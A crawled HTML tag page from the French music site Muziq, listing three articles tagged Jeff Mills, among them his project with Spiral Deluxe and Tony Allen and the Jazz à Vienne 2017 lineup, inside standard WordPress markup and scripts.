

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/jeff-mills/
body_size: 10715
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Jeff Mills | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/jeff-mills/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/jeff-mills/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Jeff Mills Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/jeff-mills/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Jeff Mills Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '1ad215ef7c'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9136';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Jeff+Mills+cherche+et+groove';
	window._wp_rp_post_tags = ['jeff+mills', 'spiral+deluxe', 'tony+allen', 'nouveaut%C3%A9s', 'kobe', 'mitchel', 'le', 'vinyl', 'de', 'delux', 'michel', 'maxi', 'dj', 'art', 'la', 'jeff', 'remix', 'mill', 'tanya'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-jeff-mills tag-1148 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Jeff Mills</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-9136" class="post-9136 post type-post status-publish format-standard hentry category-nouveautes tag-jeff-mills tag-spiral-deluxe tag-tony-allen">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/jeff-mills/" target="_self" title="Jeff Mills cherche et groove"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">22/10/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/jeff-mills/" target="_self" title="Jeff Mills cherche et groove">Jeff Mills cherche et groove</a></h1><div class="excerpt">Le pionnier de la techno de Detroit fait rimer musique électronique, funk et afrobeat avec le groupe Spiral Deluxe et le batteur Tony Allen. Ceux qui...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-8651" class="post-8651 post type-post status-publish format-standard hentry category-muziq-news tag-ed-motta tag-jack-wilkins tag-jeff-mills tag-joni-mitchell tag-marcos-valle tag-nick-mason tag-pink-floyd">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/cest-rentree-episode-ii/" target="_self" title="C’est la rentrée, épisode II"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">01/09/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/cest-rentree-episode-ii/" target="_self" title="C’est la rentrée, épisode II">C’est la rentrée, épisode II</a></h1><div class="excerpt">Nouvelle plongée dans la pile des nouveaux CD et DVD parvenus à la rédaction et dont nous reparlerons bientôt sur le site qui aime les mêmes mus...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-5739" class="post-5739 post type-post status-publish format-standard hentry category-muziq-news tag-ahmad-jamal tag-de-la-soul tag-festival-jazz-a-vienne-2017 tag-herbie-hancock tag-jamie-cullum tag-jeff-mills tag-juan-rozoff tag-keziah-jones tag-larry-graham-graham-central-station tag-lianne-la-havas tag-marco-prince-fff tag-pharoah-sanders tag-prince tag-trombone-shorty">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/jazz-a-vienne-2017/" target="_self" title="Le Festival Jazz à Vienne dévoile sa programmation choc"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">28/03/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/jazz-a-vienne-2017/" target="_self" title="Le Festival Jazz à Vienne dévoile sa programmation choc">Le Festival Jazz à Vienne dévoile sa programmation choc</a></h1><div class="excerpt">Du 29 juin au 13 juillet, la 37ème édition du Festival Jazz à Vienne accueillera un plateau soul-funk-jazz d&rsquo;exception. Herbie Hancock, Kezia...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
